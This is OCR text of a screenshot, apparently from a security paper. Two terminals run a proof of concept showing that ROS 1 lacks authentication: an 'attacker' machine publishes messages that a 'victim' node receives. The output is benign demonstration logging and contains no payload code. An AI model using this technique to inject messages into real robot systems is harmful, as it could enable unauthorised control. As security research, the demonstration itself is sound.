 ros_victim
Terminal Terminal File Edit View Search Terminal Help
6:49 PM
victim@ubuntu: ~/catkin_ws
victim@ubuntu:~/catkin_ws$ rosrun poc_auth ros1.py
[~] PoC showing lack of authentication in ROS...
[!] We are the victim, setting ROS env variables...
[INFO] [1492566551.449485]: /listener_17328_1492566539466I heard
 hello, from the ATTACKER machine 1492566551.59
[INFO] [1492566551.550333]: /listener_17328_1492566539466I heard
 hello, from the ATTACKER machine 1492566551.69
[INFO] [1492566551.649856]: /listener_17328_1492566539466I heard
 hello, from the ATTACKER machine 1492566551.79
[INFO] [1492566551.750362]: /listener_17328_1492566539466I heard
 hello, from the ATTACKER machine 1492566551.89
[INFO] [1492566551.849974]: /listener_17328_1492566539466I heard
 hello, from the ATTACKER machine 1492566551.99
PoC ros1.py - Victim Subscriber
getting data from Attacker
172.16.88.129
roscore http://172.16.88.129:1337/
victim@ubuntu:~/catkin_ws$ roscore -p 1337
... logging to /home/victim/.ros/log/6977dee2-24a0-11e7-b49b-000
c2924407a/roslaunch-ubuntu-17203.log
Checking log directory for disk usage. This may take awhile.
Press Ctrl-C to interrupt
Done checking log file disk usage. Usage is <1GB.
started roslaunch server http://172.16.88.129:34219/
ros_comm version 1.13.0
SUMMARY
========
PARAMETERS
 * /rosdistro: lunar
 * /rosversion: 1.13.0
NODES
auto-starting new master
process[master]: started with pid [17213]
ROS_MASTER_URI=http://172.16.88.129:1337/
setting /run_id to 6977dee2-24a0-11e7-b49b-000c2924407a
process[rosout-1]: started with pid [17226]
started core service [/rosout]
ros_attacker
attacker@ubuntu: ~/catkin_ws
6:49 PM
attacker@ubuntu:~/catkin_ws$ rosrun poc_auth ros1.py
[~] PoC showing lack of authentication in ROS...
[!] We are the attacker, setting ROS env variables...
[INFO] [1492566551.585387]: hello, from the ATTACKER machine 1492566551.59
[INFO] [1492566551.686196]: hello, from the ATTACKER machine 1492566551.69
[INFO] [1492566551.785676]: hello, from the ATTACKER machine 1492566551.79
[INFO] [1492566551.885710]: hello, from the ATTACKER machine 1492566551.89
[INFO] [1492566551.985646]: hello, from the ATTACKER machine 1492566551.99
PoC ros1.py - Attacker Publisher sending data to Victim
172.16.88.128